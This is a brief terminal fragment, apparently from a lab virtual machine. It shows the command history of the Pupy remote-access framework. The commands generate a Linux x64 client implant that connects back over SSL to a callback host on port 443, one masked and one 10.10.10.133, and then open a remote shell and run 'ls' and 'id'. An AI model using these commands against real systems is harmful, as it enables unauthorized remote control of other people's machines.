 root@test-virtual-machine:/opt/pupy# cat ./.pupy_history
gen -h
gen -f client -O linux -A x64 connect --host *.*.*.*:443 -t ssl
ls
shell
gen -f client -O linux -A x64 connect --host 10.10.10.133:443 -t ssl
shell
ls
id